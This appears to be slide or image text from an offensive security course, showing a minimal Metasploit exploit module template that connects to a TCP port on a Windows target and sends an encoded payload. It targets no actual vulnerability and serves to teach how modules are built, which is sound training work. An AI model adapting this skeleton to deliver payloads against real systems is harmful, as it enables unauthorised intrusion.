 OFFENSIVE®
security
1 class Metasploit3 < Msf::Exploit::Remote
2
3 include Msf::Exploit::Remote::TCP
4
5 def initialize
6 super(
7 'Name' => 'Simplified Exploit Module',
8 'Description' => 'This module sends a payload',
9 'Author' => 'My Name Here',
10 'Payload' => {'Space' => 1024, 'BadChars' => “\x00”},
11 'Targets' => [ ['Automatic', {} ] ],
12 'Platform' => 'win',
13 )
14 register_options( [
15 Opt::RPORT(12345)
16 ], self.class)
17 end
18
19 # Connect to port, send the payload, handle it, disconnect
20 def exploit
21 connect()
22 sock.put(payload.encoded)
23 handler()
24 disconnect()
25 end
26 end
27